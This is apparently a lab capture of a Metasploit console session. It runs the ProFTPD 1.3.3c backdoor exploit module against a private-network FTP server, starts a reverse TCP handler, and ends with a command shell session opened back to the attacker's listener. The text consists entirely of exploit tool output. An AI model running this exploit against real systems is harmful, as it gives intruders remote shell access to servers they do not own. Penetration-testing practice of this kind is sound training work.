 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.204.254:4444
[*] 192.168.204.3:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 52NCqo80CNssydlZ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Trying: not found\r\nsh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\n52NCqo80CNssydlZ\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.204.254:4444 -> 192.168.204.3:47054) at 2021-08-07 17:54:21 -0400